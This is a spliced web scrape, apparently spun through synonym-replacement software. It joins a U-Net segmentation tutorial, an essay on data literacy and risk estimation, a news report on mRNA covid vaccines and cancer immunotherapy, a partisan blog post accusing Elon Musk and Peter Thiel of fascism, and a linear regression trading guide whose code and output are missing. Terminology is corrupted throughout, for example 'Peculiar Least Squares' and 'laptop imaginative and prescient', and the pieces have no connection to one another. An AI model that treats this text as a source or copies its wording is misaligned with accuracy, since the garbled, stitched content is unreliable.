On the earth of deep studying, particularly inside the realm of medical imaging and laptop imaginative and prescient, U-Web has emerged as one of the vital highly effective and broadly used architectures for picture segmentation. Initially proposed in 2015 for biomedical picture segmentation, U-Web has since grow to be a go-to structure for duties the place pixel-wise classification is required.
What makes U-Web distinctive is its encoder-decoder construction with skip connections, enabling exact localization with fewer coaching pictures. Whether or not you’re creating a mannequin for tumor detection or satellite tv for pc picture evaluation, understanding how U-Web works is crucial for constructing correct and environment friendly segmentation techniques.
This information provides a deep, research-informed exploration of the U-Web structure, masking its elements, design logic, implementation, real-world purposes, and variants.
What’s U-Web?
U-Web is likely one of the architectures of convolutional neural networks (CNN) created by Olaf Ronneberger et al. in 2015, aimed for semantic segmentation (classification of pixels).
The U form wherein it’s designed earns it the identify. Its left half of the U being a contracting path (encoder) and its proper half an increasing path (decoder). These two strains are symmetrically joined utilizing skip connections that cross on characteristic maps immediately from encoder layer to decoder layers.
Key Elements of U-Web Structure
1. Encoder (Contracting Path)
Composed of repeated blocks of two 3×3 convolutions, every adopted by a ReLU activation and a 2×2 max pooling layer.
At every downsampling step, the variety of characteristic channels doubles, capturing richer representations at decrease resolutions.
Objective: Extract context and spatial hierarchies.
2. Bottleneck
Acts because the bridge between encoder and decoder.
Accommodates two convolutional layers with the best variety of filters.
It represents essentially the most abstracted options within the community.
3. Decoder (Increasing Path)
Makes use of transposed convolution (up-convolution) to upsample characteristic maps.
Follows the identical sample because the encoder (two 3×3 convolutions + ReLU), however the variety of channels halves at every step.
Objective: Restore spatial decision and refine segmentation.
4. Skip Connections
Characteristic maps from the encoder are concatenated with the upsampled output of the decoder at every stage.
These assist recuperate spatial data misplaced throughout pooling and enhance localization accuracy.
5. Closing Output Layer
A 1×1 convolution is utilized to map the characteristic maps to the specified variety of output channels (often 1 for binary segmentation or n for multi-class).
Adopted by a sigmoid or softmax activation relying on the segmentation sort.
How U-Web Works: Step-by-Step
1. Encoder Path (Contracting Path)
Objective: Seize context and spatial options.
The way it works:
The enter picture passes by means of a number of convolutional layers (Conv + ReLU), every adopted by a max-pooling operation (downsampling).
This reduces spatial dimensions whereas rising the variety of characteristic maps.
The encoder helps the community study what is within the picture.
2. Bottleneck
Objective: Act as a bridge between the encoder and decoder.
It’s the deepest a part of the community the place the picture illustration is most summary.
Contains convolutional layers with no pooling.
3. Decoder Path (Increasing Path)
Objective: Reconstruct spatial dimensions and find objects extra exactly.
The way it works:
Every step contains an upsampling (e.g., transposed convolution or up-conv) that will increase the decision.
The output is then concatenated with corresponding characteristic maps from the encoder (from the identical decision stage) by way of skip connections.
Adopted by normal convolution layers.
4. Skip Connections
Why they matter:
Assist recuperate spatial data misplaced throughout downsampling.
Join encoder characteristic maps to decoder layers, permitting high-resolution options to be reused.
5. Closing Output Layer
A 1×1 convolution is utilized to map every multi-channel characteristic vector to the specified variety of lessons (e.g., for binary or multi-class segmentation).
Why U-Web Works So Nicely
Environment friendly with restricted information: U-Web is good for medical imaging, the place labeled information is usually scarce.
Preserves spatial options: Skip connections assist retain edge and boundary data essential for segmentation.
Symmetric structure: Its mirrored encoder-decoder design ensures a stability between context and localization.
Quick coaching: The structure is comparatively shallow in comparison with trendy networks, which permits for quicker coaching on restricted {hardware}.
Functions of U-Web
Medical Imaging: Tumor segmentation, organ detection, retinal vessel evaluation.
Satellite tv for pc Imaging: Land cowl classification, object detection in aerial views.
Autonomous Driving: Highway and lane segmentation.
Agriculture: Crop and soil segmentation.
Industrial Inspection: Floor defect detection in manufacturing.
Variants and Extensions of U-Web
U-Web++ – Introduces dense skip connections and nested U-shapes.
Consideration U-Web – Incorporates consideration gates to deal with related options.
3D U-Web – Designed for volumetric information (CT, MRI).
Residual U-Web – Combines ResNet blocks with U-Web for improved gradient stream.
Every variant adapts U-Web for particular information traits, bettering efficiency in complicated environments.
Finest Practices When Utilizing U-Web
Normalize enter information (particularly in medical imaging).
Frequent Challenges and Find out how to Resolve Them
Problem
Resolution
Class imbalance
Use weighted loss capabilities (Cube, Tversky)
Blurry boundaries
Add CRF (Conditional Random Fields) post-processing
Overfitting
Apply dropout, information augmentation, and early stopping
Giant mannequin dimension
Use U-Web variants with depth discount or fewer filters
Study Deeply
Conclusion
The U-Web structure has stood the take a look at of time in deep studying for a purpose. Its easy but robust kind continues to assist the high-precision segmentation transversally. No matter whether or not you might be in healthcare, earth commentary or autonomous navigation, mastering the artwork of U-Web opens the floodgates of potentialities.
Having an concept about how U-Web operates ranging from its encoder-decoder spine to the skip connections and using finest practices at coaching and analysis, you may create extremely correct information segmentation fashions even with a restricted variety of information.
Be a part of Introduction to Deep Studying Course to kick begin your deep studying journey. Study the fundamentals, discover in neural networks, and develop a great background for matters associated to superior AI.
Steadily Requested Questions(FAQ’s)
1. Are there potentialities to make use of U-Web in different duties besides segmenting medical pictures?
Sure, though U-Web was initially developed for biomedical segmentation, its structure can be utilized for different purposes together with evaluation of satellite tv for pc imagery (e.g., satellite tv for pc pictures segmentation), self driving automobiles (roads’ segmentation in self driving-cars), agriculture (e.g., crop mapping) and in addition used for textual content based mostly segmentation duties like Named Entity Recogn
2. What’s the method U-Web treats class imbalance throughout segmentation actions?
By itself, class imbalance shouldn’t be an issue of U-Web. Nevertheless, you may scale back imbalance by some loss capabilities resembling Cube loss, Focal loss or weighted cross-entropy that focuses extra on poorly represented lessons throughout coaching.
3. Can U-Web be used for 3D picture information?
Sure. One of many variants, 3D U-Web, extends the preliminary 2D convolutional layers to 3D convolutions, due to this fact being acceptable for volumetric information, resembling CT or MRI scans. The overall structure is about the identical with the encoder-decoder routes and the skip connections.
4. What are some standard modifications of U-Web for bettering efficiency?
A number of variants have been proposed to enhance U-Web:
Consideration U-Web (provides consideration gates to deal with essential options)
ResUNet (makes use of residual connections for higher gradient stream)
U-Web++ (provides nested and dense skip pathways)
TransUNet (combines U-Web with Transformer-based modules)
5. How does U-Web examine to Transformer-based segmentation fashions?
U-Web excels in low-data regimes and is computationally environment friendly. Nevertheless, Transformer-based fashions (like TransUNet or SegFormer) typically outperform U-Web on giant datasets as a consequence of their superior world context modeling. Transformers additionally require extra computation and information to coach successfully.
A well-known enterprise faculty case by Harvard Professor Michael Porter on forecasting chainsaw gross sales dramatically illustrated the boundaries of statistical fashions when widespread enterprise sense and clear-eyed pondering are lacking. Within the chainsaw case, college students have been requested to forecast the long run U.S. demand for chainsaws, a rising market, and assess the relative positions of various opponents with completely different product positionings. Sometimes, the scholars wrestle with the info and, with better or lesser battle, produce regression fashions that forecast future years’ demand for chainsaws.
The lure that the majority college students fall into (I did!) is a multi-year forecast that ultimately leads to each man, girl and baby within the U.S. proudly owning not less than one chainsaw. Their statistical forecast fashions are appropriate, in a restricted technical sense, however the college students did not think about market saturation and the inhabitants dimension.
Even within the period of highly effective AI strategies, the businesses and companies we at Elder Analysis work with need extra of their staff to have common sense Excel and “back-of-the-envelope” skills. In brief, extra “knowledge literacy” throughout extra individuals.
Estimation
Chances (AKA dangers) appear particularly onerous for many individuals to estimate. A latest Gallup survey discovered strikingly off-kilter estimates of Covid dangers. Solely 8% of adults got here near estimating the danger of significant Covid (requiring hospitalization) for the unvaccinated inhabitants. That threat is at present properly beneath 1% (cumulative, for the reason that starting of the pandemic), however 1 in 3 individuals put it at 50%. That will imply half the unvaccinated inhabitants being hospitalized! A second’s reflection on the individuals you understand would rapidly inform you that one thing is off, however nonetheless a 3rd of the inhabitants is making an estimate that’s untethered to actuality.
Vivid, controversial and high-profile occasions like Covid are particularly topic to over-estimation.
In a single research, contributors estimated that extra deaths resulted from tornadoes than from bronchial asthma; the truth is bronchial asthma causes 20 occasions as many deaths.
A Pew Analysis research over a decade in the past requested respondents to estimate U.S. troop deaths within the Iraq warfare to that time, presenting a number of doable solutions. 57% of these answering selected overestimates whereas solely 16% selected an underestimate. Curiously, it didn’t actually matter whether or not an individual was educated in regards to the warfare: those that adopted it carefully have been simply as more likely to overestimate as these not following it.
Beliefs and preferences have a whole lot of affect. The kinds and instructions of mis-estimation errors might, as an alternative, be correlated with preconceived opinions. Overseas assist, for instance, is unpopular and most People suppose the nation spends an excessive amount of on it. Nonetheless, they’ve wildly exaggerated estimates of how a lot we truly spend. Survey respondents suppose we spend 20% of the Federal funds on overseas assist (reported in a 2015 Kaiser research); the true determine is lower than half a %.
In estimating the danger of contracting a critical case of Covid (requiring hospitalization), Republicans, who’re typically extra averse to vaccine mandates, higher estimate Covid dangers for the unvaccinated. Democrats, who are likely to favor vaccine mandates, are much less vulnerable to higher estimate dangers for the vaccinated. (Most error comes from overestimating the dangers.)
Experience Doesn’t All the time Assist
The problem of estimating possibilities impacts specialists in addition to non-experts. In one research, 1000 medical doctors have been requested to estimate the chance {that a} girl testing constructive on a screening for breast most cancers truly has the illness. They got the next knowledge:
The prevalence of breast most cancers is 1%
The sensitivity of the check is 90% (that’s the chance {that a} girl with most cancers will check constructive)
The false alarm fee (ladies with out the illness testing constructive) is 9%
If a girl exams constructive, what’s the chance that she has most cancers?
The reply to this traditional Bayes Rule downside is, surprisingly, 10%. Think about a pattern of 1000 ladies: the ten% false positives among the many 990 with out most cancers will overwhelm the 9 true positives among the many 10 with most cancers. Curiously, solely 21% of medical doctors bought this proper; almost half estimated the chance of most cancers at 90%.
Gerd Gigerenzer, the director of the Harding Heart for Danger Literacy in Berlin, discusses this case, and plenty of extra failures of threat estimation, in his e-book Danger Savvy.
Knowledge Literacy
Organizations are implementing refined AI methods at an accelerated tempo. Nonetheless, corporations and governments are more and more seeing the worth of primary knowledge literacy amongst a broader set of staff. Elder Analysis, finest recognized for its cautious work implementing machine studying and AI algorithms, is increasing its “knowledge literacy” coaching. It’s working with one state company to determine a “knowledge academy” to show knowledge wrangling and evaluation expertise, utilizing Excel and SQL, to dozens of analysts. The aim is to unfold analytical functionality amongst extra individuals, in order that administration’s want for solutions shouldn’t be constrained by analytical bottlenecks. Elder Analysis can also be working with a serious client packaged items (CPG) firm that sought a greater understanding of the driving elements in gross revenue margin. They’re establishing a centered coaching curriculum for this firm that guides analysts in each collaborative and particular person work on downside formulation and evaluation in an more and more centered method.
mRNA vaccines are more and more displaying their potential to remodel drugs
JOSEPH PREZIOSO/AFP by way of Getty Photos
The mRNA covid-19 vaccines appear to have an surprising profit: extending the lives of individuals being handled for cancers by boosting the effectiveness of immunotherapy.
An evaluation of the information of practically 1000 folks being handled for superior pores and skin and lung cancers reveals those that got an mRNA covid-19 vaccine inside 100 days of beginning medication known as immune checkpoint inhibitors lived practically twice so long as individuals who didn’t get vaccinated inside this time. The findings will now be confirmed in a medical trial that is because of begin earlier than the top of the yr.
“The outcomes are simply outstanding,” says Elias Sayour on the College of Florida, who thinks it should at some point be potential to create mRNA vaccines that optimise this response. “May we make a grasp key within the type of an mRNA vaccine that wakes up the immune response in everyone with most cancers?” he says. “You’ll be able to think about what the potential of that’s.”
Within the meantime, ought to individuals who have simply began taking checkpoint inhibitors get vaccinated in opposition to covid-19 to spice up their remedy success? “I don’t like making medical suggestions until issues are confirmed,” says Sayour. “While you’re attempting to make use of the immune system to combat most cancers, there are additionally dangers.” Individuals ought to proceed to comply with current vaccine tips, he says.
The background to this discovering is our immune system kills off many cancers lengthy earlier than they change into an issue. However some tumours develop the flexibility to close down this response. They do that by profiting from “off switches” on the immune cells known as T-cells, which kill cancerous cells. As an example, one frequent off change is a protein known as PD-1, which protrudes from the floor of those T-cells.
PD-1 is flipped to the off place when it binds to a protein known as PD-L1, discovered on the floor of some cells. This can be a security mechanism by which cells can successfully say, “cease attacking me, I’m pleasant”.
However the effectiveness of checkpoint inhibitors varies significantly. If an individual’s immune system hasn’t responded to a tumour by sending out T-cells to assault it, the medication can’t assist a lot.
So combining checkpoint inhibitors with vaccines that stimulate the immune system to assault tumours will be far more efficient than both strategy alone. Most cancers vaccines are sometimes designed to set off a response to mutant proteins discovered on cancerous cells, and are sometimes personalised to people. “We strive to determine what’s distinctive to their tumour,” says Sayour. “That takes loads of time and price and complexity.”
Throughout trials of most cancers vaccines, his group realised the non-specific mRNA vaccines they had been utilizing as controls additionally appeared to have an enormous impact. “That was an absolute shock,” says Sayour.
In July this yr, Sayour and his colleagues reported how mRNA vaccines increase anti-tumour responses, even when they don’t goal a most cancers protein, in keeping with research in mice. The vaccines set off an innate immune response that acts like a siren, he says, rousing the immune system and making T-cells migrate from tumours to lymph nodes, the place they stimulate different cells to launch a focused assault.
If this can be a common property of mRNA vaccines, the group realised, it also needs to be true of the covid-19 ones. Now, Sayour and his colleagues have appeared on the information of individuals handled on the College of Texas MD Anderson Most cancers Heart.
Of the 884 folks with superior lung most cancers given checkpoint inhibitors, 180 had an mRNA covid-19 vaccination with 100 days of beginning the medication. That they had a survival time of round 37 months, in contrast with 20 months for many who weren’t vaccinated.
As well as, 210 folks had melanomas that had begun to unfold to different elements of the physique, 43 of whom had been vaccinated inside 100 days of beginning to take checkpoint inhibitors. That they had a survival time of round 30 to 40 months, in contrast with 27 months for many who weren’t vaccinated inside this time – and as among the vaccinated folks had been nonetheless alive when the evaluation was executed, their survival time could also be even greater. The group offered the outcomes at a gathering of the European Society for Medical Oncology Congress in Berlin, Germany, at this time.
There have beforehand been some case stories of tumours shrinking after folks acquired the mRNA covid-19 vaccines, suggesting they’ll, once in a while, have anti-tumour results even when individuals are not taking checkpoint inhibitors. “It’s definitely potential, however extra analysis could be essential to reply that,” says Sayour.
And for essentially the most half, nobody appeared to care.
It was this trade on Fox Information in regards to the pressured detention and potential euthanasia of the homeless and mentally in poor health that received me pondering alongside these traces. Whereas Brian Kilmeade’s deadly injection remark proved to be outdoors of the Overton window, the sooner a part of the trade, which has gone largely ignored, had even clearer antecedents in Nazi Germany.
Brian Kilmeade endorses euthanizing homeless individuals: “Involuntary deadly injection, or one thing. Simply kill them.”
Within the aftermath of the Kirk assassination, we’re seeing a variety of individuals on the appropriate testing simply how excessive and overt a fascist place might be with out prompting mass disapproval. Kilmeade was outdoors of the pale, but it surely’s surprising simply how a lot has managed to get by.
Whereas it’s potential to make an excessive amount of of some temporary feedback from a few Fox speaking heads, the feedback of the world’s second-richest man in Britain over the weekend had the identical disturbing historic precedents and had been much more doubtlessly catastrophic.
Elon Musk is making an attempt to violently overthrow the federal government of the UK and change it with a far-right racist regime, a reality that won’t inform how US elites see him in any respect
Elon Musk spoke by video to Tommy Robinson’s anti-immigrant rally within the UK right now.
“You are in a basic scenario right here the place, whether or not you select violence or not, violence is coming to you,” stated Musk. “You both combat again otherwise you die.”
Together with credulously accepting each self-serving and delusional declare the person made, the mainstream press’s canonization of Elon Musk trusted willfully disregarding heaps of damning proof that reporters like Lynette Lopez, Lora Kolodny, Michael Hiltzik, and Ed Niedermeyer had been diligently uncovering.
Musk has at all times had, on the very least, critical fascist leanings, however that put him squarely within the mainstream of the Silicon Valley tech proper. Racism and anti-feminism have been steeped into the tradition from the very starting, and but, although this was reported, the editorial places of work of locations just like the New York Occasions or NPR nonetheless aggressively promoted the tech Messiah narrative, which is without doubt one of the causes we’re in our present scenario.
In case you’ve forgotten, right here’s what Peter Thiel stated in a extensively disseminated Cato Institute essay from 2009. (Ever since then, Thiel and his apologists have been dancing round what he stated about ladies’s suffrage. It is best to disregard the distractions and concentrate on his precise phrases.)
Even past the fascism, these are dangerous individuals—grasping, power-hungry, devoid of empathy, and so satisfied of their very own value, mind, and normal superiority as to usually recommend messianic delusions. And but, the press was so enamored of the story it was telling itself of a techno-optimist revolution that it ignored all proof on the contrary.
They need to have been calling out these individuals in actual time. Having failed to do this, they should begin now.
p.s. I used to be going to speak about Andreessen right here, however he most likely deserves a publish of his personal.
Linear regression matches a straight‑line equation between a goal (dependent) variable and a number of predictors, with Easy LR utilizing a single issue and A number of LR dealing with many. Coefficients present route and energy (beta), and Peculiar Least Squares finds the “finest” line by minimising squared errors. Merchants nonetheless depend on it as a result of it’s quick, interpretable, and types the bottom for danger fashions, issue evaluation, pairs trades, stat‑arb, and hedge‑ratio calculations. To work properly, key assumptions—linearity, impartial and homoscedastic errors, regular residuals, and low multicollinearity—should maintain; in any other case outcomes mislead. Mannequin high quality is gauged through R², adjusted R², coefficient p‑values, RMSE, and, above all, out‑of‑pattern exams. Limits embrace sensitivity to outliers, purely linear imaginative and prescient, and shifting market regimes, so practitioners usually lengthen it with regularised variants, rolling home windows, or non‑linear and ML strategies when relationships get extra advanced.
This weblog covers:
Hey there, my pal, you’re the actual dealer! Ever marvel how one can systematically get a deal with on market actions or work out the connections between completely different monetary bits and items? Nicely, you are in the best spot! One of many absolute foundational instruments in any quant dealer’s toolkit is Linear Regression.
Now, it would provide you with flashbacks to your faculty stats class, however belief me, its energy and the way a lot it is utilized in at this time’s speedy algorithmic buying and selling world are an enormous deal.
This information is all about strolling you thru what linear regression actually is, why it is such an enormous deal in quantitative finance, and how one can begin utilizing it—all from a sensible, “get-your-hands-dirty” angle for algorithmic buying and selling. We’ll hold the maths speak intuitive, present you some Python code examples, and take a look at the way it’s utilized in real-world buying and selling.
Stipulations
Earlier than diving into the sensible purposes of linear regression in algorithmic buying and selling, it is important to have a foundational understanding of some key areas. Begin with Algorithmic Buying and selling Fundamentals to get acquainted with how automated methods operate in monetary markets. Observe that with Machine Studying Fundamentals, which lays the groundwork for supervised and unsupervised studying fashions utilized in monetary prediction.
A robust basis in statistics is important as properly, and Arithmetic for Algorithmic Buying and selling offers the required background on ideas like imply, variance, correlation, and likelihood distributions. Since Python is a normal instrument for implementing regression fashions in buying and selling, Python Buying and selling Library presents sensible steering on utilizing Python for dealing with market knowledge and constructing methods.
What Precisely is Linear Regression? Unveiling the Fundamentals
At its coronary heart, linear regression is a statistical methodology used to mannequin the connection between a dependent variable (the one you need to predict) and a number of impartial variables (the components you consider affect the dependent variable) by becoming a linear equation to noticed knowledge (Draper & Smith, 1998). Consider it as drawing the “best-fitting” straight line by a scatter plot of knowledge factors.
So, what’s linear regression in buying and selling? Can I take advantage of linear regression to foretell inventory costs?
Let’s examine!
Image this: You are eyeing a inventory’s worth (your dependent variable) and also you’re curious the way it’s swayed by, for example, how the general market index is doing (that is your impartial variable). Linear regression helps you quantify this relationship.
Easy Linear Regression (SLR): That is essentially the most fundamental kind, involving one dependent variable and one impartial variable. The connection is drawn out as: Y = β₀ + β₁X + ε
The place:
Y is the dependent variable (e.g., inventory return).
X is the impartial variable (e.g., market return).
β₀ is the intercept – the worth of Y when X is 0. It represents the anticipated worth of the dependent variable when all impartial variables are zero. (Fabozzi, Focardi & Rachev, 2007).
β₁ is the slope coefficient – it measures how a lot Y adjustments for a one-unit change in X. That is the basic “beta” in finance, indicating a inventory’s sensitivity to market actions.
ε is the error time period, representing the a part of Y that the mannequin cannot clarify.
In accordance with Gujarati & Porter (2009), a optimistic β signifies that as your impartial variable goes up, your dependent variable tends to go up too, and vice versa for a detrimental β.
The magnitude tells you the energy of the affect.
Why Do Algorithmic Merchants Nonetheless Swear By Linear Regression?
Even with all the flowery machine studying fashions on the market, good outdated linear regression continues to be a favourite in algorithmic buying and selling for some stable causes:
It is Easy and You Can Clarify It: It is comparatively straightforward to know and clarify. The coefficients (β values) instantly inform you the route and energy of relationships, which is essential for constructing conviction in a buying and selling technique. You’ll be able to clearly spell out why your mannequin is making the calls it is making. E.g., a β of 1.2 implies 20% larger sensitivity to market actions in case the impartial variable is a market index.
It is Fast on its Toes: Linear regression fashions are usually quick to coach and run. This makes them nice for methods that must make choices rapidly, particularly in the event you’re within the high-frequency or medium-frequency buying and selling sport (Tsay, 2010).
Foundational for Complicated Fashions: Many superior quantitative methods use linear regression as a place to begin or one thing to match towards (Hastie, Tibshirani & Friedman, 2009). Understanding it properly offers a stable basis for exploring extra subtle strategies.
Threat Administration: It is broadly utilized in danger fashions. For example, calculating a portfolio’s beta to the market is a direct software. It helps you perceive and hedge out market publicity (Jorion, 2007).
Figuring out Potential Arbitrage/Relative Worth: By working a regression of 1 asset’s worth towards one other (or an entire basket of them), merchants can spot deviations from their traditional historic relationship. This might flag a pairs buying and selling or relative worth alternative.
What’s Trending Now? Whereas conventional linear regression is a stalwart, a latest pattern entails enhancing it with machine studying strategies. For instance, regularization strategies like Ridge and Lasso regression (that are variants of linear regression) are more and more used to forestall overfitting and to make them extra strong. That is particularly useful whenever you’ve bought plenty of predictors which are all form of associated, which occurs lots in finance (Abu-Mostafa, Magdon-Ismail & Lin, 2012). The business can be seeing extra use of linear regression in factors-based investing and “sensible beta” methods (Ang, 2014).
The Floor Guidelines: Assumptions of Linear Regression
Linear regression is a strong beast, however to make use of it proper, you have to play by its guidelines—these are its key assumptions. When you ignore them, you can find yourself with some actually deceptive outcomes, so it pays to know them (Berry, 1993). Consider these because the “phrases and situations” earlier than you click on “I agree” in your home mortgage contract: 1
1. Linearity: The connection between the impartial variables and the imply of the dependent variable is linear.
What’s linearity in coefficients: Linearity signifies that the impact of every impartial variable on the dependent variable is fixed — in different phrases, the mannequin assumes a straight-line relationship. For each one-unit change in an impartial variable, the dependent variable adjustments by a hard and fast quantity (decided by the coefficient), whatever the degree of the variable. This doesn’t suggest the information itself have to be linear, however that the connection the mannequin matches is a straight line within the parameter house.
Why it issues in buying and selling: When you’re attempting to mannequin a non-linear relationship (e.g., the affect of volatility, which may have diminishing or accelerating results) with a easy linear mannequin, your predictions will probably be off.
How one can verify & repair it: Scatter plots are your first pal right here—they can provide you a visible trace. If it seems curvy/non-linear, you may want to remodel your variables (e.g., log transformation for costs) or contemplate non-linear fashions.
2. Independence of Errors (No Autocorrelation): The error phrases (ε) are impartial of one another. In time-series knowledge, this implies the error in a single interval will not be correlated with the error within the subsequent.
Why it issues in buying and selling: Monetary time sequence usually exhibit autocorrelation (e.g., momentum or imply reversion). In case your residuals (the errors) are autocorrelated, your coefficient estimates may nonetheless be unbiased, however their commonplace errors will probably be improper, resulting in unreliable significance exams.
How one can verify & repair it: Use the Durbin-Watson take a look at or plot residuals over time to see if there is a sample. When you discover autocorrelation, you may strive including lagged variables (like yesterday’s return) as a predictor, or use fashions constructed particularly for time sequence knowledge, like ARIMA.
3. Homoscedasticity (Fixed Variance of Errors): The variance of the error phrases is fixed throughout all ranges of the impartial variables.
Why it issues in buying and selling: In time sequence evaluation, markets are well-known for having “temper swings”—durations of excessive volatility adopted by durations of upper volatility, and calm durations adopted by calmer. That is known as heteroskedasticity (the alternative of homoscedasticity). If it is current, your OLS estimates are nonetheless unbiased, however they aren’t the “finest” (Minimal Variance Unbiased Estimator or BLUE – Greatest Linear Unbiased Estimator), and commonplace errors will probably be biased (Engle, 1982).
How one can verify & repair it: Plot residuals towards predicted values or, in case of cross-sectional knowledge, use exams like Breusch-Pagan or White. Utilizing “strong commonplace errors” (like White’s heteroskedasticity-consistent commonplace errors) or specialised fashions like GARCH might help with time sequence evaluation.
Supply Caption: The left plot reveals homoscedasticity, the place the unfold of residuals stays persistently tight throughout all ranges of the impartial variable — indicating a passable mannequin. In distinction, the best plot reveals heteroscedasticity, the place residuals unfold out erratically (wider at larger values), signaling a violation of fixed variance and an unsatisfactory mannequin match for linear regression.
4. Normality of Errors: The error phrases are usually distributed.
Why it issues in buying and selling: Whereas linear regression can deal with some deviation from this, particularly with bigger pattern sizes (Central Restrict Theorem), normality is essential for legitimate speculation testing and constructing dependable confidence intervals. The catch? Monetary returns usually have “fats tails” (that is known as leptokurtosis), which suggests excessive occasions are extra frequent than an ideal regular distribution would predict.
How one can verify & repair it: You’ll be able to have a look at histograms or Q-Q plots of your residuals, or use statistical exams like Shapiro-Wilk or Jarque-Bera. If issues look non-normal, transformations or strong regression strategies is likely to be wanted. One other resolution is to normalize the impartial variables with scalers just like the z-score or the min-max scaler.
5. No Good Multicollinearity: The impartial variables usually are not completely correlated with one another.
Why it issues in buying and selling: If two impartial variables are completely (or extremely) correlated (e.g., utilizing each a 5-day transferring common and a 7-day transferring common of the identical worth sequence), the mannequin will get confused and may’t work out the person impact of every one on the dependent variable. This results in unstable and unreliable coefficient estimates.
How one can verify & repair it: Calculate a correlation matrix of impartial variables or use a metric known as Variance Inflation Issue (VIF). If excessive multicollinearity exists, contemplate eradicating one of many correlated variables or combining them (e.g., into an index).
Being diligent about checking these assumptions is a trademark of a superb quantitative analyst. It is not nearly hitting “run” on the mannequin; it is about ensuring you are working it the proper approach.
How Does Linear Regression Really Work Its Magic? Meet Peculiar Least Squares (OLS)
The most typical strategy to discover the “best-fitting” line in linear regression is the Peculiar Least Squares (OLS) methodology. The instinct is easy: OLS tries to attract a line that minimizes the sum of the squared variations between the noticed values of Y and the values of Y predicted by the linear mannequin (Ŷ). These variations are known as residuals ( e = Y – Ŷ ) (Jarantow, 2023).
Mathematically, it is attempting to:
Reduce Σ(Yᵢ – Ŷᵢ)² which is Reduce Σ(Yᵢ – (β₀ + β₁Xᵢ))²
Why squared variations?
Squaring ensures that detrimental and optimistic residuals do not cancel one another out.
It penalizes bigger errors extra closely.
The maths works out properly to present a singular resolution for β₀ and β₁ (Gauss, 1809).
Whereas the calculus required to derive the formulation for β₀ and β₁ is past our conversational scope, statistical software program and Python libraries effortlessly deal with these calculations.
Linear Regression in Motion: Algorithmic Buying and selling Examples & Case Research
Alright, sufficient concept! Let’s examine how linear regression is definitely used to construct buying and selling methods.
1. Pairs Buying and selling:
The Thought: Determine two traditionally correlated belongings (e.g., two shares in the identical sector, or a inventory and an ETF). When the worth ratio or unfold between them deviates considerably from its historic imply, you guess on them reverting to the imply.
Linear Regression’s Function: You’ll be able to regress the worth of Inventory A towards the worth of Inventory B: Price_A = β₀ + β₁ * Price_B + ε.
The residuals (ε) of this regression symbolize the deviation from the historic relationship. When the residual turns into unusually giant (optimistic or detrimental), it is likely to be a sign to commerce (Vidyamurthy, 2004).
Instance: As an example Shell (RDS.A) and BP (BP) traditionally transfer collectively. We regress RDS.A costs on BP costs. If the present residual is considerably optimistic, it suggests RDS.A is overpriced relative to BP (or BP is underpriced relative to RDS.A). A technique might be to brief RDS.A and go lengthy BP, anticipating them to revert.
Current Pattern: Merchants are more and more utilizing rolling regressions to dynamically regulate the hedge ratio (β₁). This helps the technique adapt because the correlation between the belongings naturally adjustments over time.
The Thought: Exploiting non permanent worth variations between an ETF and its underlying basket of belongings it is supposed to trace, or between a inventory index future and the underlying money index (Zhao et al., 2024).
Linear Regression’s Function: You regress the ETF’s worth (or futures worth) towards the worth of its underlying parts (or the money index).The mannequin’s parameters, such because the intercept (β₀) and slope (β₁), together with the residuals (ε), are analyzed to determine mispricing. If an ETF is completely monitoring its underlying belongings, monetary concept tells us that β₁ needs to be very near 1.
ETF_Price = β₀ + β₁ * Underlying_Basket_Value + ε
Instance: If an S&P 500 ETF is buying and selling at a worth considerably completely different from what the regression towards the precise S&P 500 index worth predicts (as soon as you’ve got accounted for issues like prices and dividends), an arbitrage alternative may exist. This requires quick execution and cautious transaction value administration.
The Thought: Clarify or predict inventory returns utilizing numerous market or elementary components (e.g., market danger (Beta), measurement (SMB), worth (HML) from the Fama-French fashions).
Linear Regression’s Function: It seems one thing like this: Stock_Return = β₀ + β₁ * Market_Factor + β₂ * Size_Factor + β₃ * Value_Factor + … + ε
Instance: A quant may construct a mannequin to foretell subsequent month’s returns for a universe of shares based mostly on components like previous 12-month momentum, book-to-price ratio, and earnings yield. The regression coefficients assist perceive which components the market is presently rewarding (Fama & French, 1993).
Business Pattern: The quant world is at all times on the hunt for brand new components (it is generally known as the “issue zoo”!) and makes use of A number of Linear Regression (MLR) to see in the event that they work and to construct multi-factor fashions. There’s additionally a big give attention to “issue timing” – attempting to foretell when sure components will outperform.
4. Hedging Methods:
The Thought: Reduce the chance of a portfolio by taking an offsetting (reverse) place in a associated asset.
Linear Regression’s Function: It is key for determining the optimum hedge ratio. As an example you’ve got bought a portfolio of tech shares and need to hedge towards market downturns utilizing a Nasdaq 100 futures contract. You’d run a regression:: Portfolio_Returns = β₀ + β₁ * Nasdaq_Futures_Returns + ε The β₁ (beta) tells you what number of items of Nasdaq futures you want to brief for each unit of your portfolio to attenuate its sensitivity to Nasdaq actions (Hull, 2018).
Sensible Be aware: Hedge ratios are sometimes dynamic and re-estimated often utilizing rolling regressions talked about earlier.
These are only a few examples. The flexibility of linear regression means it may be tailored to many different situations, akin to volatility forecasting, transaction value evaluation, and optimising order execution.
Let’s Get Sensible: Linear Regression with Python
Python, with its highly effective libraries like statsmodels and scikit-learn, makes implementing linear regression easy.
And, how you can apply linear regression in python? Let’s take a look at a easy instance.
Suppose we need to mannequin the connection between the every day returns of a particular inventory (e.g., AAPL) and the every day returns of the S&P 500 index (e.g., SPY).
Rationalization of Code:
Import needed libraries Load the Python libraries wanted to fetch monetary knowledge, manipulate knowledge frames, run regression fashions, and plot outcomes.
Obtain shut worth knowledge for AAPL and SPY Fetch historic every day closing costs for each AAPL (Apple Inc.) and SPY (S&P 500 ETF) over an outlined time interval (e.g., 2023).
Drop any lacking knowledge Remove any rows with lacking values to make sure clear knowledge for regression.
Calculate every day returns Convert the worth sequence into every day proportion returns for each AAPL and SPY, which will probably be used for the regression.
Set the dependent and impartial variables Outline AAPL returns because the dependent variable (the one we’re attempting to foretell) and SPY returns because the impartial variable (the market driver).
Add a continuing time period to the impartial variable This ensures the regression mannequin contains an intercept (β₀), representing the return of AAPL when SPY’s return is zero.
Match the linear regression mannequin utilizing OLS Run the Peculiar Least Squares (OLS) regression to estimate the intercept and slope (β₁) of the mannequin.
Print and interpret the regression outcomes Show the regression output, together with coefficients, p-values, and the R-squared worth, which reveals how properly SPY returns clarify AAPL returns.
Visualize the regression line Create a scatter plot of SPY vs AAPL returns and overlay the regression line to visualise how carefully the mannequin matches the information.
Python Code:
Output:
This fundamental setup is the launchpad for a lot of quantitative analyses. If you wish to do a number of linear regression, you can simply broaden this by including extra impartial variables.
How Good is Your Mannequin? Evaluating Linear Regression Efficiency
